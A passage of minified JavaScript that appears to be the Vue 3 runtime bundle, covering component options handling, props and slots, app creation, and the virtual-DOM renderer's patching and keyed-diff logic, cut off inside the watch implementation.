bt=e=>(t,n=Le)=>{(!Xr||e==="sp")&&Wr(e,(...r)=>t(...r),n)},Ml=bt("bm"),lt=bt("m"),jl=bt("bu"),Qi=bt("u"),er=bt("bum"),Vr=bt("um"),Ul=bt("sp"),Wl=bt("rtg"),Vl=bt("rtc");function ql(e,t=Le){Wr("ec",e,t)}function h0(e,t){if(We===null)return e;const n=Jr(We),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,u=be]=t[o];s&&(he(s)&&(s={mounted:s,updated:s}),s.deep&&It(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:u}))}return e}function Vt(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let u=a.dir[r];u&&(Ut(),tt(u,n,8,[e.el,a,e,t]),Wt())}}function dn(e,t,n,r){let o;const s=n;if(ae(e)||Te(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s)}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s)}else if(Ae(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,u=i.length;a<u;a++){const c=i[a];o[a]=t(e[c],c,a,s)}}else o=[];return o}/*! #__NO_SIDE_EFFECTS__ */function ut(e,t){return he(e)?Se({name:e.name},t,{setup:e}):e}const Cr=e=>!!e.type.__asyncLoader,To=e=>e?_a(e)?Jr(e):To(e.parent):null,Ln=Se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>To(e.parent),$root:e=>To(e.root),$emit:e=>e.emit,$options:e=>x0(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,d0(e.update)}),$nextTick:e=>e.n||(e.n=et.bind(e.proxy)),$watch:e=>du.bind(e)}),co=(e,t)=>e!==be&&!e.__isScriptSetup&&me(e,t),Kl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:u}=e;let c;if(t[0]!=="$"){const h=i[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(co(r,t))return i[t]=1,r[t];if(o!==be&&me(o,t))return i[t]=2,o[t];if((c=e.propsOptions[0])&&me(c,t))return i[t]=3,s[t];if(n!==be&&me(n,t))return i[t]=4,n[t];Ro&&(i[t]=0)}}const l=Ln[t];let f,d;if(l)return t==="$attrs"&&qe(e.attrs,"get",""),l(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==be&&me(n,t))return i[t]=4,n[t];if(d=u.config.globalProperties,me(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return co(o,t)?(o[t]=n,!0):r!==be&&me(r,t)?(r[t]=n,!0):me(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==be&&me(e,i)||co(t,i)||(a=s[0])&&me(a,i)||me(r,i)||me(Ln,i)||me(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:me(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Y0(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Ro=!0;function Gl(e){const t=x0(e),n=e.proxy,r=e.ctx;Ro=!1,t.beforeCreate&&Z0(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:u,inject:c,created:l,beforeMount:f,mounted:d,beforeUpdate:h,updated:x,activated:v,deactivated:g,beforeDestroy:_,beforeUnmount:m,destroyed:p,unmounted:y,render:E,renderTracked:b,renderTriggered:w,errorCaptured:D,serverPrefetch:H,expose:B,inheritAttrs:F,components:S,directives:O,filters:G}=t;if(c&&Xl(c,r,null),i)for(const ne in i){const Q=i[ne];he(Q)&&(r[ne]=Q.bind(n))}if(o){const ne=o.call(n,n);Ae(ne)&&(e.data=rn(ne))}if(Ro=!0,s)for(const ne in s){const Q=s[ne],xe=he(Q)?Q.bind(n,n):he(Q.get)?Q.get.bind(n,n):Qe,pe=!he(Q)&&he(Q.set)?Q.set.bind(n):Qe,N=He({get:xe,set:pe});Object.defineProperty(r,ne,{enumerable:!0,configurable:!0,get:()=>N.value,set:P=>N.value=P})}if(a)for(const ne in a)ea(a[ne],r,n,ne);if(u){const ne=he(u)?u.call(n):u;Reflect.ownKeys(ne).forEach(Q=>{In(Q,ne[Q])})}l&&Z0(l,e,"c");function te(ne,Q){ae(Q)?Q.forEach(xe=>ne(xe.bind(n))):Q&&ne(Q.bind(n))}if(te(Ml,f),te(lt,d),te(jl,h),te(Qi,x),te(g0,v),te(Kr,g),te(ql,D),te(Vl,b),te(Wl,w),te(er,m),te(Vr,y),te(Ul,H),ae(B))if(B.length){const ne=e.exposed||(e.exposed={});B.forEach(Q=>{Object.defineProperty(ne,Q,{get:()=>n[Q],set:xe=>n[Q]=xe})})}else e.exposed||(e.exposed={});E&&e.render===Qe&&(e.render=E),F!=null&&(e.inheritAttrs=F),S&&(e.components=S),O&&(e.directives=O)}function Xl(e,t,n=Qe){ae(e)&&(e=Oo(e));for(const r in e){const o=e[r];let s;Ae(o)?"default"in o?s=nt(o.from||r,o.default,!0):s=nt(o.from||r):s=nt(o),$e(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function Z0(e,t,n){tt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ea(e,t,n,r){const o=r.includes(".")?da(n,r):()=>n[r];if(Te(e)){const s=t[e];he(s)&&Ie(o,s)}else if(he(e))Ie(o,e.bind(n));else if(Ae(e))if(ae(e))e.forEach(s=>ea(s,t,n,r));else{const s=he(e.handler)?e.handler.bind(n):t[e.handler];he(s)&&Ie(o,s,e)}}function x0(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let u;return a?u=a:!o.length&&!n&&!r?u=t:(u={},o.length&&o.forEach(c=>Sr(u,c,i,!0)),Sr(u,t,i)),Ae(t)&&s.set(t,u),u}function Sr(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Sr(e,s,n,!0),o&&o.forEach(i=>Sr(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Jl[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Jl={data:Q0,props:es,emits:es,methods:Sn,computed:Sn,beforeCreate:Me,created:Me,beforeMount:Me,mounted:Me,beforeUpdate:Me,updated:Me,beforeDestroy:Me,beforeUnmount:Me,destroyed:Me,unmounted:Me,activated:Me,deactivated:Me,errorCaptured:Me,serverPrefetch:Me,components:Sn,directives:Sn,watch:Zl,provide:Q0,inject:Yl};function Q0(e,t){return t?e?function(){return Se(he(e)?e.call(this,this):e,he(t)?t.call(this,this):t)}:t:e}function Yl(e,t){return Sn(Oo(e),Oo(t))}function Oo(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Me(e,t){return e?[...new Set([].concat(e,t))]:t}function Sn(e,t){return e?Se(Object.create(null),e,t):t}function es(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:Se(Object.create(null),Y0(e),Y0(t??{})):t}function Zl(e,t){if(!e)return t;if(!t)return e;const n=Se(Object.create(null),e);for(const r in t)n[r]=Me(e[r],t[r]);return n}function ta(){return{app:null,config:{isNativeTag:Nc,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ql=0;function eu(e,t){return function(r,o=null){he(r)||(r=Se({},r)),o!=null&&!Ae(o)&&(o=null);const s=ta(),i=new WeakSet;let a=!1;const u=s.app={_uid:Ql++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Pu,get config(){return s.config},set config(c){},use(c,...l){return i.has(c)||(c&&he(c.install)?(i.add(c),c.install(u,...l)):he(c)&&(i.add(c),c(u,...l))),u},mixin(c){return s.mixins.includes(c)||s.mixins.push(c),u},component(c,l){return l?(s.components[c]=l,u):s.components[c]},directive(c,l){return l?(s.directives[c]=l,u):s.directives[c]},mount(c,l,f){if(!a){const d=Y(r,o);return d.appContext=s,f===!0?f="svg":f===!1&&(f=void 0),l&&t?t(d,c):e(d,c,f),a=!0,u._container=c,c.__vue_app__=u,Jr(d.component)}},unmount(){a&&(e(null,u._container),delete u._container.__vue_app__)},provide(c,l){return s.provides[c]=l,u},runWithContext(c){const l=Hn;Hn=u;try{return c()}finally{Hn=l}}};return u}}let Hn=null;function In(e,t){if(Le){let n=Le.provides;const r=Le.parent&&Le.parent.provides;r===n&&(n=Le.provides=Object.create(r)),n[e]=t}}function nt(e,t,n=!1){const r=Le||We;if(r||Hn){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Hn._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&he(t)?t.call(r&&r.proxy):t}}const na={},ra=()=>Object.create(na),oa=e=>Object.getPrototypeOf(e)===na;function tu(e,t,n,r=!1){const o={},s=ra();e.propsDefaults=Object.create(null),sa(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:Ii(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function nu(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=ye(o),[u]=e.propsOptions;let c=!1;if((r||i>0)&&!(i&16)){if(i&8){const l=e.vnode.dynamicProps;for(let f=0;f<l.length;f++){let d=l[f];if(Ur(e.emitsOptions,d))continue;const h=t[d];if(u)if(me(s,d))h!==s[d]&&(s[d]=h,c=!0);else{const x=vt(d);o[x]=ko(u,a,x,h,e,!1)}else h!==s[d]&&(s[d]=h,c=!0)}}}else{sa(e,t,o,s)&&(c=!0);let l;for(const f in a)(!t||!me(t,f)&&((l=vn(f))===f||!me(t,l)))&&(u?n&&(n[f]!==void 0||n[l]!==void 0)&&(o[f]=ko(u,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!me(t,f))&&(delete s[f],c=!0)}c&&Et(e.attrs,"set","")}function sa(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let u in t){if(kn(u))continue;const c=t[u];let l;o&&me(o,l=vt(u))?!s||!s.includes(l)?n[l]=c:(a||(a={}))[l]=c:Ur(e.emitsOptions,u)||(!(u in r)||c!==r[u])&&(r[u]=c,i=!0)}if(s){const u=ye(n),c=a||be;for(let l=0;l<s.length;l++){const f=s[l];n[f]=ko(o,u,f,c[f],e,!me(c,f))}}return i}function ko(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=me(i,"default");if(a&&r===void 0){const u=i.default;if(i.type!==Function&&!i.skipFactory&&he(u)){const{propsDefaults:c}=o;if(n in c)r=c[n];else{const l=nr(o);r=c[n]=u.call(null,t),l()}}else r=u}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===vn(n))&&(r=!0))}return r}function ia(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let u=!1;if(!he(e)){const l=f=>{u=!0;const[d,h]=ia(f,t,!0);Se(i,d),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}if(!s&&!u)return Ae(e)&&r.set(e,un),un;if(ae(s))for(let l=0;l<s.length;l++){const f=vt(s[l]);ts(f)&&(i[f]=be)}else if(s)for(const l in s){const f=vt(l);if(ts(f)){const d=s[l],h=i[f]=ae(d)||he(d)?{type:d}:Se({},d);if(h){const x=os(Boolean,h.type),v=os(String,h.type);h[0]=x>-1,h[1]=v<0||x<v,(x>-1||me(h,"default"))&&a.push(f)}}}const c=[i,a];return Ae(e)&&r.set(e,c),c}function ts(e){return e[0]!=="$"&&!kn(e)}function ns(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function rs(e,t){return ns(e)===ns(t)}function os(e,t){return ae(t)?t.findIndex(n=>rs(n,e)):he(t)&&rs(t,e)?0:-1}const aa=e=>e[0]==="_"||e==="$stable",p0=e=>ae(e)?e.map(ht):[ht(e)],ru=(e,t,n)=>{if(t._n)return t;const r=en((...o)=>p0(t(...o)),n);return r._c=!1,r},ca=(e,t,n)=>{const r=e._ctx;for(const o in e){if(aa(o))continue;const s=e[o];if(he(s))t[o]=ru(o,s,r);else if(s!=null){const i=p0(s);t[o]=()=>i}}},la=(e,t)=>{const n=p0(t);e.slots.default=()=>n},ou=(e,t)=>{const n=e.slots=ra();if(e.vnode.shapeFlag&32){const r=t._;r?(Se(n,t),_i(n,"_",r,!0)):ca(t,n)}else t&&la(e,t)},su=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=be;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(Se(o,t),!n&&a===1&&delete o._):(s=!t.$stable,ca(t,o)),i=t}else t&&(la(e,t),i={default:1});if(s)for(const a in o)!aa(a)&&i[a]==null&&delete o[a]};function Po(e,t,n,r,o=!1){if(ae(e)){e.forEach((d,h)=>Po(d,t&&(ae(t)?t[h]:t),n,r,o));return}if(Cr(r)&&!o)return;const s=r.shapeFlag&4?Jr(r.component):r.el,i=o?null:s,{i:a,r:u}=e,c=t&&t.r,l=a.refs===be?a.refs={}:a.refs,f=a.setupState;if(c!=null&&c!==u&&(Te(c)?(l[c]=null,me(f,c)&&(f[c]=null)):$e(c)&&(c.value=null)),he(u))$t(u,a,12,[i,l]);else{const d=Te(u),h=$e(u);if(d||h){const x=()=>{if(e.f){const v=d?me(f,u)?f[u]:l[u]:u.value;o?ae(v)&&t0(v,s):ae(v)?v.includes(s)||v.push(s):d?(l[u]=[s],me(f,u)&&(f[u]=l[u])):(u.value=[s],e.k&&(l[e.k]=u.value))}else d?(l[u]=i,me(f,u)&&(f[u]=i)):h&&(u.value=i,e.k&&(l[e.k]=i))};i?(x.id=-1,je(x,n)):x()}}}const je=zl;function iu(e){return au(e)}function au(e,t){const n=bi();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:u,setText:c,setElementText:l,parentNode:f,nextSibling:d,setScopeId:h=Qe,insertStaticContent:x}=e,v=(C,A,L,M=null,$=null,V=null,X=void 0,W=null,U=!!A.dynamicChildren)=>{if(C===A)return;C&&!Yt(C,A)&&(M=R(C),P(C,$,V,!0),C=null),A.patchFlag===-2&&(U=!1,A.dynamicChildren=null);const{type:j,ref:J,shapeFlag:oe}=A;switch(j){case Gr:g(C,A,L,M);break;case Ge:_(C,A,L,M);break;case fo:C==null&&m(A,L,M,X);break;case Pe:S(C,A,L,M,$,V,X,W,U);break;default:oe&1?E(C,A,L,M,$,V,X,W,U):oe&6?O(C,A,L,M,$,V,X,W,U):(oe&64||oe&128)&&j.process(C,A,L,M,$,V,X,W,U,re)}J!=null&&$&&Po(J,C&&C.ref,V,A||C,!A)},g=(C,A,L,M)=>{if(C==null)r(A.el=a(A.children),L,M);else{const $=A.el=C.el;A.children!==C.children&&c($,A.children)}},_=(C,A,L,M)=>{C==null?r(A.el=u(A.children||""),L,M):A.el=C.el},m=(C,A,L,M)=>{[C.el,C.anchor]=x(C.children,A,L,M,C.el,C.anchor)},p=({el:C,anchor:A},L,M)=>{let $;for(;C&&C!==A;)$=d(C),r(C,L,M),C=$;r(A,L,M)},y=({el:C,anchor:A})=>{let L;for(;C&&C!==A;)L=d(C),o(C),C=L;o(A)},E=(C,A,L,M,$,V,X,W,U)=>{A.type==="svg"?X="svg":A.type==="math"&&(X="mathml"),C==null?b(A,L,M,$,V,X,W,U):H(C,A,$,V,X,W,U)},b=(C,A,L,M,$,V,X,W)=>{let U,j;const{props:J,shapeFlag:oe,transition:se,dirs:ie}=C;if(U=C.el=i(C.type,V,J&&J.is,J),oe&8?l(U,C.children):oe&16&&D(C.children,U,null,M,$,lo(C,V),X,W),ie&&Vt(C,null,M,"created"),w(U,C,C.scopeId,X,M),J){for(const _e in J)_e!=="value"&&!kn(_e)&&s(U,_e,null,J[_e],V,C.children,M,$,q);"value"in J&&s(U,"value",null,J.value,V),(j=J.onVnodeBeforeMount)&&dt(j,M,C)}ie&&Vt(C,null,M,"beforeMount");const ue=cu($,se);ue&&se.beforeEnter(U),r(U,A,L),((j=J&&J.onVnodeMounted)||ue||ie)&&je(()=>{j&&dt(j,M,C),ue&&se.enter(U),ie&&Vt(C,null,M,"mounted")},$)},w=(C,A,L,M,$)=>{if(L&&h(C,L),M)for(let V=0;V<M.length;V++)h(C,M[V]);if($){let V=$.subTree;if(A===V){const X=$.vnode;w(C,X,X.scopeId,X.slotScopeIds,$.parent)}}},D=(C,A,L,M,$,V,X,W,U=0)=>{for(let j=U;j<C.length;j++){const J=C[j]=W?Pt(C[j]):ht(C[j]);v(null,J,A,L,M,$,V,X,W)}},H=(C,A,L,M,$,V,X)=>{const W=A.el=C.el;let{patchFlag:U,dynamicChildren:j,dirs:J}=A;U|=C.patchFlag&16;const oe=C.props||be,se=A.props||be;let ie;if(L&&qt(L,!1),(ie=se.onVnodeBeforeUpdate)&&dt(ie,L,A,C),J&&Vt(A,C,L,"beforeUpdate"),L&&qt(L,!0),j?B(C.dynamicChildren,j,W,L,M,lo(A,$),V):X||Q(C,A,W,null,L,M,lo(A,$),V,!1),U>0){if(U&16)F(W,A,oe,se,L,M,$);else if(U&2&&oe.class!==se.class&&s(W,"class",null,se.class,$),U&4&&s(W,"style",oe.style,se.style,$),U&8){const ue=A.dynamicProps;for(let _e=0;_e<ue.length;_e++){const ge=ue[_e],Fe=oe[ge],ke=se[ge];(ke!==Fe||ge==="value")&&s(W,ge,Fe,ke,$,C.children,L,M,q)}}U&1&&C.children!==A.children&&l(W,A.children)}else!X&&j==null&&F(W,A,oe,se,L,M,$);((ie=se.onVnodeUpdated)||J)&&je(()=>{ie&&dt(ie,L,A,C),J&&Vt(A,C,L,"updated")},M)},B=(C,A,L,M,$,V,X)=>{for(let W=0;W<A.length;W++){const U=C[W],j=A[W],J=U.el&&(U.type===Pe||!Yt(U,j)||U.shapeFlag&70)?f(U.el):L;v(U,j,J,null,M,$,V,X,!0)}},F=(C,A,L,M,$,V,X)=>{if(L!==M){if(L!==be)for(const W in L)!kn(W)&&!(W in M)&&s(C,W,L[W],null,X,A.children,$,V,q);for(const W in M){if(kn(W))continue;const U=M[W],j=L[W];U!==j&&W!=="value"&&s(C,W,j,U,X,A.children,$,V,q)}"value"in M&&s(C,"value",L.value,M.value,X)}},S=(C,A,L,M,$,V,X,W,U)=>{const j=A.el=C?C.el:a(""),J=A.anchor=C?C.anchor:a("");let{patchFlag:oe,dynamicChildren:se,slotScopeIds:ie}=A;ie&&(W=W?W.concat(ie):ie),C==null?(r(j,L,M),r(J,L,M),D(A.children||[],L,J,$,V,X,W,U)):oe>0&&oe&64&&se&&C.dynamicChildren?(B(C.dynamicChildren,se,L,$,V,X,W),(A.key!=null||$&&A===$.subTree)&&v0(C,A,!0)):Q(C,A,L,J,$,V,X,W,U)},O=(C,A,L,M,$,V,X,W,U)=>{A.slotScopeIds=W,C==null?A.shapeFlag&512?$.ctx.activate(A,L,M,X,U):G(A,L,M,$,V,X,U):ee(C,A,U)},G=(C,A,L,M,$,V,X)=>{const W=C.component=Fu(C,M,$);if(qr(C)&&(W.ctx.renderer=re),Du(W),W.asyncDep){if($&&$.registerDep(W,te,X),!C.el){const U=W.subTree=Y(Ge);_(null,U,A,L)}}else te(W,C,A,L,$,V,X)},ee=(C,A,L)=>{const M=A.component=C.component;if(kl(C,A,L))if(M.asyncDep&&!M.asyncResolved){ne(M,A,L);return}else M.next=A,Fl(M.update),M.effect.dirty=!0,M.update();else A.el=C.el,M.vnode=A},te=(C,A,L,M,$,V,X)=>{const W=()=>{if(C.isMounted){let{next:J,bu:oe,u:se,parent:ie,vnode:ue}=C;{const Je=ua(C);if(Je){J&&(J.el=ue.el,ne(C,J,X)),Je.asyncDep.then(()=>{C.isUnmounted||W()});return}}let _e=J,ge;qt(C,!1),J?(J.el=ue.el,ne(C,J,X)):J=ue,oe&&io(oe),(ge=J.props&&J.props.onVnodeBeforeUpdate)&&dt(ge,ie,J,ue),qt(C,!0);const Fe=ao(C),ke=C.subTree;C.subTree=Fe,v(ke,Fe,f(ke.el),R(ke),C,$,V),J.el=Fe.el,_e===null&&Pl(C,Fe.el),se&&je(se,$),(ge=J.props&&J.props.onVnodeUpdated)&&je(()=>dt(ge,ie,J,ue),$)}else{let J;const{el:oe,props:se}=A,{bm:ie,m:ue,parent:_e}=C,ge=Cr(A);if(qt(C,!1),ie&&io(ie),!ge&&(J=se&&se.onVnodeBeforeMount)&&dt(J,_e,A),qt(C,!0),oe&&Ee){const Fe=()=>{C.subTree=ao(C),Ee(oe,C.subTree,C,$,null)};ge?A.type.__asyncLoader().then(()=>!C.isUnmounted&&Fe()):Fe()}else{const Fe=C.subTree=ao(C);v(null,Fe,L,M,C,$,V),A.el=Fe.el}if(ue&&je(ue,$),!ge&&(J=se&&se.onVnodeMounted)){const Fe=A;je(()=>dt(J,_e,Fe),$)}(A.shapeFlag&256||_e&&Cr(_e.vnode)&&_e.vnode.shapeFlag&256)&&C.a&&je(C.a,$),C.isMounted=!0,A=L=M=null}},U=C.effect=new o0(W,Qe,()=>d0(j),C.scope),j=C.update=()=>{U.dirty&&U.run()};j.id=C.uid,qt(C,!0),j()},ne=(C,A,L)=>{A.component=C;const M=C.vnode.props;C.vnode=A,C.next=null,nu(C,A.props,M,L),su(C,A.children,L),Ut(),G0(C),Wt()},Q=(C,A,L,M,$,V,X,W,U=!1)=>{const j=C&&C.children,J=C?C.shapeFlag:0,oe=A.children,{patchFlag:se,shapeFlag:ie}=A;if(se>0){if(se&128){pe(j,oe,L,M,$,V,X,W,U);return}else if(se&256){xe(j,oe,L,M,$,V,X,W,U);return}}ie&8?(J&16&&q(j,$,V),oe!==j&&l(L,oe)):J&16?ie&16?pe(j,oe,L,M,$,V,X,W,U):q(j,$,V,!0):(J&8&&l(L,""),ie&16&&D(oe,L,M,$,V,X,W,U))},xe=(C,A,L,M,$,V,X,W,U)=>{C=C||un,A=A||un;const j=C.length,J=A.length,oe=Math.min(j,J);let se;for(se=0;se<oe;se++){const ie=A[se]=U?Pt(A[se]):ht(A[se]);v(C[se],ie,L,null,$,V,X,W,U)}j>J?q(C,$,V,!0,!1,oe):D(A,L,M,$,V,X,W,U,oe)},pe=(C,A,L,M,$,V,X,W,U)=>{let j=0;const J=A.length;let oe=C.length-1,se=J-1;for(;j<=oe&&j<=se;){const ie=C[j],ue=A[j]=U?Pt(A[j]):ht(A[j]);if(Yt(ie,ue))v(ie,ue,L,null,$,V,X,W,U);else break;j++}for(;j<=oe&&j<=se;){const ie=C[oe],ue=A[se]=U?Pt(A[se]):ht(A[se]);if(Yt(ie,ue))v(ie,ue,L,null,$,V,X,W,U);else break;oe--,se--}if(j>oe){if(j<=se){const ie=se+1,ue=ie<J?A[ie].el:M;for(;j<=se;)v(null,A[j]=U?Pt(A[j]):ht(A[j]),L,ue,$,V,X,W,U),j++}}else if(j>se)for(;j<=oe;)P(C[j],$,V,!0),j++;else{const ie=j,ue=j,_e=new Map;for(j=ue;j<=se;j++){const ze=A[j]=U?Pt(A[j]):ht(A[j]);ze.key!=null&&_e.set(ze.key,j)}let ge,Fe=0;const ke=se-ue+1;let Je=!1,cr=0;const Bt=new Array(ke);for(j=0;j<ke;j++)Bt[j]=0;for(j=ie;j<=oe;j++){const ze=C[j];if(Fe>=ke){P(ze,$,V,!0);continue}let Ye;if(ze.key!=null)Ye=_e.get(ze.key);else for(ge=ue;ge<=se;ge++)if(Bt[ge-ue]===0&&Yt(ze,A[ge])){Ye=ge;break}Ye===void 0?P(ze,$,V,!0):(Bt[Ye-ue]=j+1,Ye>=cr?cr=Ye:Je=!0,v(ze,A[Ye],L,null,$,V,X,W,U),Fe++)}const yn=Je?lu(Bt):un;for(ge=yn.length-1,j=ke-1;j>=0;j--){const ze=ue+j,Ye=A[ze],En=ze+1<J?A[ze+1].el:M;Bt[j]===0?v(null,Ye,L,En,$,V,X,W,U):Je&&(ge<0||j!==yn[ge]?N(Ye,L,En,2):ge--)}}},N=(C,A,L,M,$=null)=>{const{el:V,type:X,transition:W,children:U,shapeFlag:j}=C;if(j&6){N(C.component.subTree,A,L,M);return}if(j&128){C.suspense.move(A,L,M);return}if(j&64){X.move(C,A,L,re);return}if(X===Pe){r(V,A,L);for(let oe=0;oe<U.length;oe++)N(U[oe],A,L,M);r(C.anchor,A,L);return}if(X===fo){p(C,A,L);return}if(M!==2&&j&1&&W)if(M===0)W.beforeEnter(V),r(V,A,L),je(()=>W.enter(V),$);else{const{leave:oe,delayLeave:se,afterLeave:ie}=W,ue=()=>r(V,A,L),_e=()=>{oe(V,()=>{ue(),ie&&ie()})};se?se(V,ue,_e):_e()}else r(V,A,L)},P=(C,A,L,M=!1,$=!1)=>{const{type:V,props:X,ref:W,children:U,dynamicChildren:j,shapeFlag:J,patchFlag:oe,dirs:se,memoIndex:ie}=C;if(oe===-2&&($=!1),W!=null&&Po(W,null,L,C,!0),ie!=null&&(A.renderCache[ie]=void 0),J&256){A.ctx.deactivate(C);return}const ue=J&1&&se,_e=!Cr(C);let ge;if(_e&&(ge=X&&X.onVnodeBeforeUnmount)&&dt(ge,A,C),J&6)Z(C.component,L,M);else{if(J&128){C.suspense.unmount(L,M);return}ue&&Vt(C,null,A,"beforeUnmount"),J&64?C.type.remove(C,A,L,re,M):j&&(V!==Pe||oe>0&&oe&64)?q(j,A,L,!1,!0):(V===Pe&&oe&384||!$&&J&16)&&q(U,A,L),M&&k(C)}(_e&&(ge=X&&X.onVnodeUnmounted)||ue)&&je(()=>{ge&&dt(ge,A,C),ue&&Vt(C,null,A,"unmounted")},L)},k=C=>{const{type:A,el:L,anchor:M,transition:$}=C;if(A===Pe){T(L,M);return}if(A===fo){y(C);return}const V=()=>{o(L),$&&!$.persisted&&$.afterLeave&&$.afterLeave()};if(C.shapeFlag&1&&$&&!$.persisted){const{leave:X,delayLeave:W}=$,U=()=>X(L,V);W?W(C.el,V,U):U()}else V()},T=(C,A)=>{let L;for(;C!==A;)L=d(C),o(C),C=L;o(A)},Z=(C,A,L)=>{const{bum:M,scope:$,update:V,subTree:X,um:W,m:U,a:j}=C;ss(U),ss(j),M&&io(M),$.stop(),V&&(V.active=!1,P(X,C,A,L)),W&&je(W,A),je(()=>{C.isUnmounted=!0},A),A&&A.pendingBranch&&!A.isUnmounted&&C.asyncDep&&!C.asyncResolved&&C.suspenseId===A.pendingId&&(A.deps--,A.deps===0&&A.resolve())},q=(C,A,L,M=!1,$=!1,V=0)=>{for(let X=V;X<C.length;X++)P(C[X],A,L,M,$)},R=C=>C.shapeFlag&6?R(C.component.subTree):C.shapeFlag&128?C.suspense.next():d(C.anchor||C.el);let z=!1;const K=(C,A,L)=>{C==null?A._vnode&&P(A._vnode,null,null,!0):v(A._vnode||null,C,A,null,null,null,L),z||(z=!0,G0(),Ki(),z=!1),A._vnode=C},re={p:v,um:P,m:N,r:k,mt:G,mc:D,pc:Q,pbc:B,n:R,o:e};let ve,Ee;return{render:K,hydrate:ve,createApp:eu(K,ve)}}function lo({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function qt({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function cu(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function v0(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=Pt(o[s]),a.el=i.el),!n&&a.patchFlag!==-2&&v0(i,a)),a.type===Gr&&(a.el=i.el)}}function lu(e){const t=e.slice(),n=[0];let r,o,s,i,a;const u=e.length;for(r=0;r<u;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<c?s=a+1:i=a;c<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function ua(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:ua(t)}function ss(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const uu=Symbol.for("v-scx"),fu=()=>nt(uu),xr={};function Ie(e,t,n){return fa(e,t,n)}function fa(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=be){if(t&&s){const b=t;t=(...w)=>{b(...w),E()}}const u=Le,c=b=>r===!0?b:It(b,r===!1?1:void 0);let l,f=!1,d=!1;if($e(e)?(l=()=>e.value,f=Fr(e)):Pn(e)?(l=()=>c(e),f=!0):ae(e)?(d=!0,f=e.some(b=>Pn(b)||Fr(b)),l=()=>e.map(b=>{if($e(b))return b.value;if(Pn(b))return c(b);if(he(b))return 